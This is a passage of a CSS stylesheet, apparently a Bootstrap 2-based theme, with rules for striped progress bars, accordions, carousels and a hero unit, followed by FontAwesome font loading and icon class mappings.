	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-success .bar,.progress .bar-success
{
	background-color:#62c462
}
.progress-success.progress-striped .bar,.progress-striped .bar-success
{
	background-color:#62c462;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-info .bar,.progress .bar-info
{
	background-color:#5bc0de
}
.progress-info.progress-striped .bar,.progress-striped .bar-info
{
	background-color:#5bc0de;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-warning .bar,.progress .bar-warning
{
	background-color:#f89406
}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning
{
	background-color:#fbb450;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.accordion
{
	margin-bottom:0
}
.accordion-group
{
	margin-bottom:20px;
}
.accordion-heading
{
  overflow: hidden;
}
.accordion-heading h5 {
  float: left;
}
.accordion-heading .accordion-toggle
{
  float: right;
  text-decoration: none;
  outline: none!important;
  padding: 14px;
  line-height: 1;
}

.accordion-toggle [class^="icon-"]
{
  font-size: 18px;
}

.accordion-toggle.active  i.icon-plus
{
	display: none;
}

.accordion-toggle.active  i.icon-minus
{
	display: block;
}

.accordion-toggle  i.icon-minus {
  display: none;
}

.accordion-toggle.collapsed i.icon-minus
 {
display: none;
}

.accordion-heading .accordion-toggle>em
{
	margin-right:10px
}
.accordion-toggle
{
	cursor:pointer
}
.accordion-inner
{

}
.carousel
{
	position:relative;
	margin-bottom:23px;
	line-height:1
}
.carousel-inner
{
	overflow:hidden;
	width:100%;
	position:relative
}
.carousel-inner>.item
{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-moz-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
	display:block;
	line-height:1
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display:block
}
.carousel-inner>.active
{
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev
{
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next
{
	left:100%
}
.carousel-inner>.prev
{
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left:0
}
.carousel-inner>.active.left
{
	left:-100%
}
.carousel-inner>.active.right
{
	left:100%
}
.carousel-control
{
	position:absolute;
	left:0;
	bottom:0;
	width:30px;
	height:30px;
	font-size:25px;
	font-weight:400;
	line-height:25px;
	color:#eee;
	text-align:center;
	background-color:#333;
	z-index:5
}
.carousel-control.right
{
	left:30px
}
.carousel-control:hover,.carousel-control:focus
{
	color:#fff;
	text-decoration:none;
	outline:0
}
.carousel-indicators
{
	position:absolute;
	bottom:10px;
	right:15px;
	z-index:5;
	margin:0;
	list-style:none
}
.carousel-indicators li
{
	display:block;
	float:left;
	width:10px;
	height:10px;
	text-indent:-999px;
	background-color:#ccc;
	background-color:rgba(255,255,255,0.25);
	border-radius:50px;
	margin:2px 4px
}
.carousel-indicators .active
{
	background-color:#fff;
	width:14px;
	height:14px;
	margin:0 2px
}
.carousel-caption
{
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	padding:15px;
	background:#333;
	background:rgba(0,0,0,0.75)
}
.carousel-caption h4,.carousel-caption p
{
	color:#fff;
	line-height:23px
}
.caption-right
{
	right:0;
	bottom:0;
	top:0;
	left:auto;
	width:35%
}
.caption-left
{
	right:auto;
	bottom:0;
	top:0;
	width:35%
}
.carousel.thumbnail .carousel-caption
{
	position:relative;
	padding-bottom:40px;
	background-color:#fff;
	border:1px solid #e1e1e1;
	border-bottom-color:#d1d1d1
}
.carousel.thumbnail .carousel-caption h4,.carousel.thumbnail .carousel-caption p
{
	color:#555
}
.carousel.thumbnail .carousel-control
{
	left:auto;
	bottom:1px;
	right:29px;
	background-color:#fff;
	color:#999
}
.carousel.thumbnail .carousel-control.right
{
	right:1px
}
.carousel.fade
{
	opacity:1
}
.carousel.fade .item
{
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	left:0!important;
	opacity:0;
	top:0;
	position:absolute;
	width:100%;
	display:block!important;
	z-index:1
}
.carousel.fade .item:first-child
{
	top:auto;
	position:relative
}
.carousel.fade .item.active
{
	opacity:1;
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	z-index:2
}
.hero-unit
{
	padding:60px;
	margin-bottom:30px;
	font-size:18px;
	font-weight:200;
	line-height:34.986px;
	color:inherit;
	background-color:#eee;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.hero-unit h1
{
	margin-bottom:0;
	font-size:60px;
	line-height:1;
	color:inherit;
	letter-spacing:-1px
}
.hero-unit li
{
	line-height:34.986px
}
	@font-face
{
	font-family:'FontAwesome';
	src:url(../font/fontawesome-webfont.eot) format("embedded-opentype"),
	url(../font/fontawesome-webfont.woff) format("woff"),
	url(../font/fontawesome-webfont.ttf) format("truetype"),
	url(../font/fontawesome-webfont.svg) format("svg");
	font-weight:400;
	font-style:normal
}
	[class^="icon-"],[class*=" icon-"]
{
	font-family:FontAwesome;
	font-weight:400;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	*margin-right:.3em
}
	[class^="icon-"]:before,[class*=" icon-"]:before
{
	text-decoration:inherit;
	display:inline-block;
	speak:none
}
.icon-large:before
{
	vertical-align:-10%;
	font-size:1.3333333333333em
}
	a [class^="icon-"],a [class*=" icon-"]
{
	display:inline
}
	[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width
{
	display:inline-block;
	width:1.1428571428571em;
	text-align:right;
	padding-right:.28571428571429em
}
	[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large
{
	width:1.4285714285714em
}
.icons-ul
{
	margin-left:2.1428571428571em;
	list-style-type:none
}
.icons-ul>li
{
	position:relative
}
.icons-ul .icon-li
{
	position:absolute;
	left:-2.1428571428571em;
	width:2.1428571428571em;
	text-align:center;
	line-height:inherit
}
	[class^="icon-"].hide,[class*=" icon-"].hide
{
	display:none
}
.icon-muted
{
	color:#eee
}
.icon-light
{
	color:#fff
}
.icon-dark
{
	color:#333
}
.icon-border
{
	border:solid 1px #eee;
	padding:.2em .25em .15em;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.icon-2x
{
	font-size:2em
}
.icon-2x.icon-border
{
	border-width:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.icon-3x
{
	font-size:3em
}
.icon-3x.icon-border
{
	border-width:3px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.icon-4x
{
	font-size:4em
}
.icon-4x.icon-border
{
	border-width:4px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.icon-5x
{
	font-size:5em
}
.icon-5x.icon-border
{
	border-width:5px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border-radius:7px
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
	[class^="icon-"].pull-left,[class*=" icon-"].pull-left
{
	margin-right:.3em
}
	[class^="icon-"].pull-right,[class*=" icon-"].pull-right
{
	margin-left:.3em
}
	[class^="icon-"],[class*=" icon-"]
{
	display:inline;
	width:auto;
	height:auto;
	line-height:normal;
	vertical-align:baseline;
	background-image:none;
	background-position:0 0;
	background-repeat:repeat;
	margin-top:0
}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]
{
	background-image:none
}
.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin
{
	display:inline-block
}
.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.18em
}
.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large
{
	line-height:.8em
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.25em
}
.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]
{
	margin-top:0
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.05em
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x
{
	margin-right:.2em
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-left:.2em
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	line-height:inherit
}
.icon-stack
{
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:-35%
}
.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]
{
	display:block;
	text-align:center;
	position:absolute;
	width:100%;
	height:100%;
	font-size:1em;
	line-height:inherit;
	*line-height:2em
}
.icon-stack .icon-stack-base
{
	font-size:2em;
	*line-height:1em
}
.icon-spin
{
	display:inline-block;
	-moz-animation:spin 2s infinite linear;
	-o-animation:spin 2s infinite linear;
	-webkit-animation:spin 2s infinite linear;
	animation:spin 2s infinite linear
}
	a .icon-stack,a .icon-spin
{
	display:inline-block;
	text-decoration:none
}
	@-moz-keyframes spin
{
	0%
{
	-moz-transform:rotate(0deg)
}
	100%
{
	-moz-transform:rotate(359deg)
}

}
	@-webkit-keyframes spin
{
	0%
{
	-webkit-transform:rotate(0deg)
}
	100%
{
	-webkit-transform:rotate(359deg)
}

}
	@-o-keyframes spin
{
	0%
{
	-o-transform:rotate(0deg)
}
	100%
{
	-o-transform:rotate(359deg)
}

}
	@-ms-keyframes spin
{
	0%
{
	-ms-transform:rotate(0deg)
}
	100%
{
	-ms-transform:rotate(359deg)
}

}
	@keyframes spin
{
	0%
{
	transform:rotate(0deg)
}
	100%
{
	transform:rotate(359deg)
}

}
.icon-rotate-90:before
{
	-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)
}
.icon-rotate-180:before
{
	-webkit-transform:rotate(180deg);
	-moz-transform:rotate(180deg);
	-ms-transform:rotate(180deg);
	-o-transform:rotate(180deg);
	transform:rotate(180deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)
}
.icon-rotate-270:before
{
	-webkit-transform:rotate(270deg);
	-moz-transform:rotate(270deg);
	-ms-transform:rotate(270deg);
	-o-transform:rotate(270deg);
	transform:rotate(270deg);
	filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)
}
.icon-flip-horizontal:before
{
	-webkit-transform:scale(-1,1);
	-moz-transform:scale(-1,1);
	-ms-transform:scale(-1,1);
	-o-transform:scale(-1,1);
	transform:scale(-1,1)
}
.icon-flip-vertical:before
{
	-webkit-transform:scale(1,-1);
	-moz-transform:scale(1,-1);
	-ms-transform:scale(1,-1);
	-o-transform:scale(1,-1);
	transform:scale(1,-1)
}
	a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before
{
	display:inline-block
}
.icon-glass:before
{
	content:"\f000"
}
.icon-music:before
{
	content:"\f001"
}
.icon-search:before
{
	content:"\f002"
}
.icon-envelope-alt:before
{
	content:"\f003"
}
.icon-heart:before
{
	content:"\f004"
}
.icon-star:before
{
	content:"\f005"
}
.icon-star-empty:before
{
	content:"\f006"
}
.icon-user:before
{
	content:"\f007"
}
.icon-film:before
{
	content:"\f008"
}
.icon-th-large:before
{
	content:"\f009"
}
.icon-th:before
{
	content:"\f00a"
}
.icon-th-list:before
{
	content:"\f00b"
}
.icon-ok:before
{
	content:"\f00c"
}
.icon-remove:before
{
	content:"\f00d"
}
.icon-zoom-in:before
{
	content:"\f00e"
}
.icon-zoom-out:before
{
	content:"\f010"
}
.icon-power-off:before,.icon-off:before
{
	content:"\f011"
}
.icon-signal:before
{
	content:"\f012"
}
.icon-gear:before,.icon-cog:before
{
	content:"\f013"
}
.icon-trash:before
{
	content:"\f014"
}
.icon-home:before
{
	content:"\f015"
}
.icon-file-alt:before
{
	content:"\f016"
}
.icon-time:before
{
	content:"\f017"
}
.icon-road:before
{
	content:"\f018"
}
.icon-download-alt:before
{
	content:"\f019"
}
.icon-download:before
{
	content:"\f01a"
}
.icon-upload:before
{
	content:"\f01b"
}
.icon-inbox:before
{
	content:"\f01c"
}
.icon-play-circle:before
{
	content:"\f01d"
}
.icon-rotate-right:before,.icon-repeat:before
{
	content:"\f01e"
}
.icon-refresh:before
{
	content:"\f021"
}
.icon-list-alt:before
{
	content:"\f022"
}
.icon-lock:before
{
	content:"\f023"
}
.icon-flag:before
{
	content:"\f024"
}
.icon-headphones:before
{
	content:"\f025"
}
.icon-volume-off:before
{
	content:"\f026"
}
.icon-volume-down:before
{
	content:"\f027"
}
.icon-volume-up:before
{
	content:"\f028"
}
.icon-qrcode:before
{
	content:"\f029"
}
.icon-barcode:before
{
	content:"\f02a"
}
.icon-tag:before
{
	content:"\f02b"
}
.icon-tags:before
{
	content:"\f02c"
}
.icon-book:before
{
	content:"\f02d"
}
.icon-bookmark:before
{
	content:"\f02e"
}
.icon-print:before
{
	content:"\f02f"
}
.icon-camera:before
{
	content:"\f030"
}
.icon-font:before
{
	content:"\f031"
}
.icon-bold:before
{
	content:"\f032"
}
.icon-italic:before
{
	content:"\f033"
}
.icon-text-height:before
{
	content:"\f034"
}
.icon-text-width:before
{
	content:"\f035"
}
.icon-align-left:before
{
	content:"\f036"
}
.icon-align-center:before
{
	content:"\f037"
}
.icon-align-right:before
{
	content:"\f038"
}
.icon-align-justify:before
{
	content:"\f039"
}
.icon-list:before
{
	content:"\f03a"
}
.icon-indent-left:before
{
	content:"\f03b"
}
.icon-indent-right:before
{
	content:"\f03c"
}
.icon-facetime-video:before
{
	content:"\f03d"
}
.icon-picture:before
{
	content:"\f03e"
}
.icon-pencil:before
{
	content:"\f040"
}
.icon-map-marker:before
{
	content:"\f041"
}
.icon-adjust:before
{
	content:"\f042"
}
.icon-tint:before
{
	content:"\f043"
}
.icon-edit:before
{
	content:"\f044"
}
.icon-share:before
{
	content:"\f045"
}
.icon-check:before
{
	content:"\f046"
}
.icon-move:before
{
	content:"\f047"
}
.icon-step-backward:before
{
	content:"\f048"
}
.icon-fast-backward:before
{
	content:"\f049"
}
.icon-backward:before
{
	content:"\f04a"
}
.icon-play:before
{
	content:"\f04b"
}
.icon-pause:before
{
	content:"\f04c"
}
.icon-stop:before
{
	content:"\f04d"
}
.icon-forward:before
{
	content:"\f04e"
}
.icon-fast-forward:before
{
	content:"\f050"
}
.icon-step-forward:before
{
	content:"\f051"
}
.icon-eject:before
{
	content:"\f052"
}
.icon-chevron-left:before
{
	content:"\f053"
}
.icon-chevron-right:before
{
	content:"\f054"
}
.icon-plus-sign:before
{
	content:"\f055"
}
.icon-minus-sign:before
{
	content:"\f056"
}
.icon-remove-sign:before
{
	content:"\f057"
}
.icon-ok-sign:before
{
	content:"\f058"
}
.icon-question-sign:before
{
	content:"\f059"
}
.icon-info-sign:before
{
	content:"\f05a"
}
.icon-screenshot:before
{
	content:"\f05b"
}
.icon-remove-circle:before
{
	content:"\f05c"
}
.icon-ok-circle:before
{
	content:"\f05d"
}
.icon-ban-circle:before
{
	content:"\f05e"
}
.icon-arrow-left:before
{
	content:"\f060"
}
.icon-arrow-right:before
{
	content:"\f061"
}
.icon-arrow-up:before
{
	content:"\f062"
}
.icon-arrow-down:before
{
	content:"\f063"
}
.icon-mail-forward:before,.icon-share-alt:before
{
	content:"\f064"
}
.icon-resize-full:before
{
	content:"\f065"
}
.icon-resize-small:before
{
	content:"\f066"
}
.icon-plus:before
{
	content:"\f067"
}
.icon-minus:before
{
	content:"\f068"
}
.icon-asterisk:before
{
	content:"\f069"
}
.icon-exclamation-sign:before
{
	content:"\f06a"
}
.icon-gift:before
{
	content:"\f06b"
}
.icon-leaf:before
{
	content:"\f06c"
}
.icon-fire:before
{
	content:"\f06d"
}
.icon-eye-open:before
{
	content:"\f06e"
}
.icon-eye-close:before
{
	content:"\f070"
}
.icon-warning-sign:before
{
	content:"\f071"
}
.icon-plane:before
{
	content:"\f072"
}
.icon-calendar:before
{
	content:"\f073"
}
.icon-random:before
{
	content:"\f074"
}
.icon-comment:before
{
	content:"\f075"
}
.icon-magnet:before
{
	content:"\f076"
}
.icon-chevron-up:before
{
	content:"\f077"
}
.icon-chevron-down:before
{
	content:"\f078"
}
.icon-retweet:before
{
	content:"\f079"
}
.icon-shopping-cart:before
{
	content:"\f07a"
}
.icon-folder-close:before
{
	content:"\f07b"
}
.icon-folder-open:before
{
	content:"\f07c"
}
.icon-resize-vertical:before
{
	content:"\f07d"
}
.icon-resize-horizontal:before
{
	content:"\f07e"
}
.icon-bar-chart:before
{
	content:"\f080"
}
.icon-twitter-sign:before
{
	content:"\f081"
}
.icon-facebook-sign:before
{
	content:"\f082"
}
.icon-camera-retro:before
{
	content:"\f083"
}
.icon-key:before
{
	content:"\f084"
}
.icon-gears:before,.icon-cogs:before
{
	content:"\f085"
}
.icon-comments:before
{
	content:"\f086"
}
.icon-thumbs-up-alt:before
{
	content:"\f087"
}
.icon-thumbs-down-alt:before
{
	content:"\f088"
}
.icon-star-half:before
{
	content:"\f089"
}
.icon-heart-empty:before
{
	content:"\f08a"
}
.icon-signout:before
{
	content:"\f08b"
}
.icon-linkedin-sign:before
{
	content:"\f08c"
}
.icon-pushpin:before
{
	content:"\f08d"
}
.icon-external-link:before
{
	content:"\f08e"
}
.icon-signin:before
{
	content:"\f090"
}
.icon-trophy:before
{
	content:"\f091"
}
.icon-github-sign:before
{
	content:"\f092"
}
.icon-upload-alt:before
{
	content:"\f093"
}
.icon-lemon:before
{
	content:"\f094"
}
.icon-phone:before
{
	content:"\f095"
}
.icon-unchecked:before,.icon-check-empty:before
{
	content:"\f096"
}
.icon-bookmark-empty:before
{
	content:"\f097"
}
.icon-phone-sign:before
{
	content:"\f098"
}
.icon-twitter:before
{
	content:"\f099"
}
.icon-facebook:before
{
	content:"\f09a"
}
.icon-github:before
{
	content:"\f09b"
}
.icon-unlock:before
{
	content:"\f09c"
}
.icon-credit-card:before
{
	content:"\f09d"
}
.icon-rss:before
{
	content:"\f09e"
}
.icon-hdd:before
{
	content:"\f0a0"
}
.icon-bullhorn:before
{
	content:"\f0a1"
}
.icon-bell:before
{
	content:"\f0a2"
}
.icon-certificate:before
{
	content:"\f0a3"
}
.icon-hand-right:before
{
	content:"\f0a4"
}
.icon-hand-left:before
{
	content:"\f0a5"
}
.icon-hand-up:before
{
	content:"\f0a6"
}
.icon-hand-down:before
{
	content:"\f0a7"
}
.icon-circle-arrow-left:before
{
	content:"\f0a8"
}
.icon-circle-arrow-right:before
{
	content:"\f0a9"
}
.icon-circle-arrow-up:before
{
	content:"\f0aa"
}
.icon-circle-arrow-down:before
{
	content:"\f0ab"
}
.icon-globe:before
{
	content:"\f0ac"
}
.icon-wrench:before
{
	content:"\f0ad"
}
.icon-tasks:before
{
	content:"\f0ae"
}
.icon-filter:before
{
	content:"\f0b0"
}
.icon-briefcase:before
{
	content:"\f0b1"
}
.icon-fullscreen:before
{
	content:"\f0b2"
}
.icon-group:before
{
	content:"\f0c0"
}
.icon-link:before
{
	content:"\f0c1"
}
.icon-cloud:before
{
	content:"\f0c2"
}
.icon-beaker:before
{
	content:"\f0c3"
}
.icon-cut:before
{
	content:"\f0c4"
}
.icon-copy:before
{
	content:"\f0c5"
}
.icon-paperclip:before,.icon-paper-clip:before
{
	content:"\f0c6"
}
.icon-save:before
{
	content:"\f0c7"
}
.icon-sign-blank:before
{
	content:"\f0c8"
}
.icon-reorder:before
{
	content:"\f0c9"
}
.icon-list-ul:before
{
	content:"\f0ca"
}
.icon-list-ol:before
{
	content:"\f0cb"
}
.icon-strikethrough:before
{
	content:"\f0cc"
}
.icon-underline:before
{
	content:"\f0cd"
}
.icon-table:before
{
	content:"\f0ce"
}
.icon-magic:before
{
	content:"\f0d0"
}
.icon-truck:before
{
	content:"\f0d1"
}
.icon-pinterest:before
{
	content:"\f0d2"
}
.icon-pinterest-sign:before
{
	content:"\f0d3"
}
.icon-google-plus-sign:before
{
	content:"\f0d4"
}
.icon-google-plus:before
{
	content:"\f0d5"
}
.icon-money:before
{
	content:"\f0d6"
}
.icon-caret-down:before
{
	content:"\f0d7"
}
.icon-caret-up:before
{
	content:"\f0d8"
}
.icon-caret-left:before
{
	content:"\f0d9"
}
.icon-caret-right:before
{
	content:"\f0da"
}
.icon-columns:before
{
	content:"\f0db"
}
.icon-sort:before
{
	content:"\f0dc"
}
.icon-sort-down:before
{
	content:"\f0dd"
}
.icon-sort-up:before
{
	content:"\f0de"
}
.icon-envelope:before
{
	content:"\f0e0"
}
.icon-linkedin:before
{
	content:"\f0e1"
}
.icon-rotate-left:before,.icon-undo:before
{
	content:"\f0e2"
}
.icon-legal:before
{
	content:"\f0e3"
}
.icon-dashboard:before
{
	content:"\f0e4"
}
.icon-comment-alt:before
{
	content:"\f0e5"
}
.icon-comments-alt:before
{
	content:"\f0e6"
}
.icon-bolt:before
{
	content:"\f0e7"
}
.icon-sitemap:before
{
	content:"\f0e8"
}
.icon-umbrella:before
{
	content:"\f0e9"
}
.icon-paste:before
{
	content:"\f0ea"
}
.icon-lightbulb:before
{
	content:"\f0eb"
}
.icon-exchange:before
{
	content:"\f0ec"
}
.icon-cloud-download:before
{
	content:"\f0ed"
}
.icon-cloud-upload:before
{
	content:"\f0ee"
}
.icon-user-md:before
{
	content:"\f0f0"
}
.icon-stethoscope:before
{
	content:"\f0f1"
}
.icon-suitcase:before
{
	content:"\f0f2"
}
.icon-bell-alt:before
{
	content:"\f0f3"
}
.icon-coffee:before
{
	content:"\f0f4"
}
.icon-food:before
{
	content:"\f0f5"
}
.icon-file-text-alt:before
{
	content:"\f0f6"
}
.icon-building:before
{
	content:"\f0f7"
}
.icon-hospital:before
{
	content:"\f0f8"
}
.icon-ambulance:before
{
	content:"\f0f9"
}
.icon-medkit:before
{
	content:"\f0fa"
}
.icon-fighter-jet:before
{
	content:"\f0fb"
}
.icon-beer:before
{
	content:"\f0fc"
}
.icon-h-sign:before
{
	content:"\f0fd"
}
.icon-plus-sign-alt:before
{
	content:"\f0fe"
}
.icon-double-angle-left:before
{
	content:"\f100"
}
.icon-double-angle-right:before
{
	content:"\f101"
}
.icon-double-angle-up:before
{
	content:"\f102"
}
.icon-double-angle-down:before
{
	content:"\f103"
}
.icon-angle-left:before
{
	content:"\f104"
}
.icon-angle-right:before
{
	content:"\f105"
}
.icon-angle-up:before
{
	content:"\f106"
}
.icon-angle-down:before
{
	content:"\f107"
}
.icon-desktop:before
{
	content:"\f108"
}
.icon-laptop:before
{
	content:"\f109"
}
.icon-tablet:before
{
	content:"\f10a"
}
.icon-mobile-phone:before
{
	content:"\f10b"
}
.icon-circle-blank:before
{
	content:"\f10c"
}
.icon-quote-left:before
{
	content:"\f10d"
}
.icon-quote-right:before
{
	content:"\f10e"
}
.icon-spinner:before
{
	content:"\f110"
}
.icon-circle:before
{
	content:"\f111"
}
.icon-mail-reply:before,.icon-reply:before
{
	content:"\f112"
}
.icon-github-alt:before
{
	content:"\f113"
}
.icon-folder-close-alt:before
{
	content:"\f114"
}
.icon-folder-open-alt:before
{
	content:"\f115"
}
.icon-expand-alt:before
{
	content:"\f116"
}
.icon-collapse-alt:before
{
	content:"\f117"
}
.icon-smile:before
{
	content:"\f118"
}
.icon-frown:before
{
	content:"\f119"
}
.icon-meh:before
{
	content:"\f11a"
}
.icon-gamepad:before
{
	content:"\f11b"
}
.icon-keyboard:before
{
	content:"\f11c"
}
.icon-flag-alt:before
{
	content:"\f11d"
}
.icon-flag-checkered:before
{
	content:"\f11e"
}
.icon-terminal:before
{
	content:"\f120"
}
.icon-code:before
{
	content:"\f121"
}
.icon-reply-all:before
{
	content:"\f122"
}
.icon-mail-reply-all:before
{
	content:"\f122"
}
.icon-star-half-full:before,.icon-star-half-empty:before
{
	content:"\f123"
}
.icon-location-arrow:before
{
	content:"\f124"
}
.icon-crop:before
{
	content:"\f125"
}
.icon-code-fork:before
{
	content:"\f126"
}
.icon-unlink:before
{
	content:"\f127"
}
.icon-question:before
{
	content:"\f128"
}
